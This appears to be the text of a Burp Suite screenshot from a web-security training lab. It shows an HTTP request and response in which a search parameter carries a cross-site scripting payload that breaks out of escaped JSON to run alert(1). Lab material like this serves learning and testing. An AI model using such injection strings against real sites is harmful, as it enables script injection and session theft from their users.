 Request
Pretty Raw Hex
\n
1 GET /search-results?search=test\"};alert(1)// HTTP/2
2 Host: 0a4600a2030d122e80ae998b001100fd.web-security-academy.net
3 Cookie: session=h9nH8wIoaXoPNyKf3Sg5WIIJ5qSKnkki
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"results":[
],
"searchTerm":"test\\"
};alert(1)//"}